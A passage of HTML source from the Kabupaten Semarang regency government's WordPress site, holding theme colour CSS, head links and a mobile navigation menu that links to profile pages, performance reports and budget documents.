    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd3e3e;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd3e3e;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,62,62,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,62,62,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,62,62,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,62,62,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,62,62,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd3e3e;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,62,62,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd3e3e;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd3e3e transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #ffffff; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #000000;
    }
    .icon_bag_alt::before{
        color: #000000;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd3333;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/css/keyboard.css' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://main.semarangkab.go.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://main.semarangkab.go.id/wp-json/wp/v2/posts/2827" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://main.semarangkab.go.id/xmlrpc.php?rsd" />

<link rel="canonical" href="https://main.semarangkab.go.id/bupati-hadiri-pelantikan-pengurus-pwi-kabupaten-semarang/" />
<link rel='shortlink' href='https://main.semarangkab.go.id/?p=2827' />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #97d66b; background-image: url("https://main.semarangkab.go.id/wp-content/uploads/2019/07/bg4.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://main.semarangkab.go.id/wp-content/uploads/2021/01/cropped-iconSmg-32x32.png" sizes="32x32" />
<link rel="icon" href="https://main.semarangkab.go.id/wp-content/uploads/2021/01/cropped-iconSmg-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://main.semarangkab.go.id/wp-content/uploads/2021/01/cropped-iconSmg-180x180.png" />
<meta name="msapplication-TileImage" content="https://main.semarangkab.go.id/wp-content/uploads/2021/01/cropped-iconSmg-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2827 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite group-blog fullwidth_layout right-sidebar template-three vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://main.semarangkab.go.id/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="#">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="https://www.youtube.com/channel/UCnGpIvtEXwSIzGERVCdwTrg">
		        		<i class="fa fa-youtube"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="https://www.instagram.com/diskominfosemarangkab/">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="#">
		        		<i class="fa fa-twitter"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class=""></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://main.semarangkab.go.id/" class="custom-logo-link" rel="home"><img width="261" height="90" src="https://main.semarangkab.go.id/wp-content/uploads/2025/03/cropped-2-LOGO-SEKUNDER-504.png" class="custom-logo" alt="KABUPATEN SEMARANG" decoding="async" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://main.semarangkab.go.id/" rel="home">KABUPATEN SEMARANG</a></p>
                                            <p class="site-description">BERDIKARI</p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://main.semarangkab.go.id/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-640"><a href="#">PROFIL</a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://main.semarangkab.go.id/profile/visi-misi/">VISI MISI</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3022"><a href="#">PROGRAM UNGGULAN</a>
	<ul class="sub-menu">
		<li id="menu-item-3024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3024"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-kesehatan/">BIDANG KESEHATAN</a></li>
		<li id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-infrastruktur/">BIDANG INFRASTRUKTUR</a></li>
		<li id="menu-item-3036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-ekonomi/">BIDANG EKONOMI</a></li>
		<li id="menu-item-3035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3035"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-pendidikan/">BIDANG PENDIDIKAN</a></li>
		<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-pertanian/">BIDANG PERTANIAN</a></li>
		<li id="menu-item-3033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-sosial/">BIDANG SOSIAL</a></li>
	</ul>
</li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://main.semarangkab.go.id/profile/sejarah/">SEJARAH</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://main.semarangkab.go.id/profile/lambang-daerah/">LAMBANG DAERAH</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-641"><a href="#">KONDISI UMUM</a>
	<ul class="sub-menu">
		<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://main.semarangkab.go.id/profile/kondisi-umum/geografi-dan-topografi/">GEOGRAFI DAN TOPOGRAFI</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://main.semarangkab.go.id/profile/kondisi-umum/infrastruktur/">INFRASTRUKTUR</a></li>
	</ul>
</li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://main.semarangkab.go.id/profile/bupati/">BUPATI</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://main.semarangkab.go.id/profile/wakil-bupati/">WAKIL BUPATI</a></li>
</ul>
</li>
<li id="menu-item-642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-642"><a href="#">INFORMASI PUBLIK</a>
<ul class="sub-menu">
	<li id="menu-item-532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532"><a href="http://jdih.semarangkab.go.id/">PRODUK HUKUM</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a href="http://webppid.semarangkab.go.id/">PPID</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://main.semarangkab.go.id/informasi-publik/lkpj-bupati/">LKPJ BUPATI</a></li>
</ul>
</li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://main.semarangkab.go.id/surat-warga/">LAPOR BUPATI</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://main.semarangkab.go.id/perangkat-daerah/">PERANGKAT DAERAH</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-643"><a href="#">AKSI PPK</a>
<ul class="sub-menu">
	<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://main.semarangkab.go.id/aksi-ppk/standar-layanan-ptsp/">STANDAR LAYANAN PTSP</a></li>
	<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://main.semarangkab.go.id/aksi-ppk/pengaduan-layanan-ptsp/">PENGADUAN LAYANAN PTSP</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-799"><a href="#">PUBLIKASI DOK. RENBANG</a>
	<ul class="sub-menu">
		<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/dok-renum/">DOK. RENUM</a></li>
		<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/renstra-skpd/">RENSTRA SKPD</a></li>
		<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/renja-skpd/">RENJA SKPD</a></li>
	</ul>
</li>
	<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://main.semarangkab.go.id/aksi-ppk/trans-pengelolaan-apbd/">TRANS. PENGELOLAAN APBD</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://main.semarangkab.go.id/aksi-ppk/pengadaan-barang-jasa/">PENGADAAN BARANG/JASA</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-796"><a href="#">LAPORAN KINERJA DAERAH</a>
	<ul class="sub-menu">
		<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="http://www.semarangkab.go.id/utama/images/stories/data/lakip_kab_semarang_tahun_2013.pdf">LAKIP TAHUN 2013</a></li>
		<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lakip-tahun-2014/">LAKIP TAHUN 2014</a></li>
		<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lkjip-tahun-2015/">LKJIP TAHUN 2015</a></li>
		<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://semarangkab.go.id/utama/images/stories/data/LKjIP_2016_ebook.rar">LKJIP TAHUN 2016</a></li>
		<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lkjip-tahun-2017/">LKJIP TAHUN 2017</a></li>
		<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a target="_blank" href="https://drive.google.com/open?id=1s8U5GJkR4XDZINbInTeYrsb1BXR0Q4o3#new_tab">LKJIP TAHUN 2018</a></li>
		<li id="menu-item-1929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1929"><a href="http://simpan.semarangkab.go.id/index.php/s/WGQcr44o7o2rXBW">LKJIP TAHUN 2019</a></li>
	</ul>
</li>
	<li id="menu-item-5978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5978"><a href="#">PERJANJIAN KINERJA BUPATI SEMARANG</a>
	<ul class="sub-menu">
		<li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://drive.google.com/drive/folders/1_PhVssQjt-emDEu0e9HISCxqX6fbnc6B?usp=drive_link">2022</a></li>
		<li id="menu-item-5980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5980"><a href="https://drive.google.com/drive/folders/1Nr77z3AgN9E34MkkO4uIeBnagExH9JHj?usp=drive_link">2023</a></li>
		<li id="menu-item-5981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="https://drive.google.com/drive/folders/1jl-0_DORVDDpyq0Dy6DdGp0lnwvedmS-?usp=drive_link">2024</a></li>
		<li id="menu-item-5982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5982"><a href="https://drive.google.com/drive/folders/1zWT4ilzQ94lXCaqJkssZt0KZvzM4KAsy?usp=drive_link">2025</a></li>
	</ul>
</li>
	<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://main.semarangkab.go.id/aksi-ppk/trans-hibah-dan-bansos/">TRANS. HIBAH DAN BANSOS</a></li>
</ul>
</li>
<li id="menu-item-6012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6012"><a href="#">APBD</a>
<ul class="sub-menu">
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1395"><a href="#">APBD 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="http://simpan.semarangkab.go.id/index.php/s/bHjsqM3McHWEqLT">PERDA APBD 2020</a></li>
		<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="http://simpan.semarangkab.go.id/index.php/s/wBMLP4wFaTLfn6K">PERBUP APBD 2020</a></li>
	</ul>
</li>
	<li id="menu-item-2631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2631"><a href="#">APBD 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-2632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2632"><a href="http://simpan.semarangkab.go.id/index.php/s/GLC92SNM2xrrjyA">PERDA APBD 2021</a></li>
	</ul>
</li>
	<li id="menu-item-4163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4163"><a href="#">APBD 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://simpan.semarangkab.go.id/index.php/s/Mkgf7iS5NPEyn43">PERDA APBD 2022</a></li>
		<li id="menu-item-4162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://simpan.semarangkab.go.id/index.php/s/H9B99Ypo8XAxyFF">PERBUP APBD 2022</a></li>
	</ul>
</li>
	<li id="menu-item-6009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6009"><a href="https://drive.google.com/drive/folders/1spMhvINTCYEb6NcdtaDsiNPF2_tMILKy?usp=drive_link">APBD 2023</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6010"><a href="https://drive.google.com/drive/folders/1LsgT0FZZEoqUf5I24SEJaxaLhCpsWB0P?usp=drive_link">APBD 2024</a></li>
	<li id="menu-item-6011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6011"><a href="https://drive.google.com/drive/folders/1SHRxxdEhtDrV43Jum9fgh2XA0k3TwnHb?usp=drive_link">APBD 2025</a></li>
</ul>
</li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://main.semarangkab.go.id/tanggap-covid-19/">TANGGAP COVID-19</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
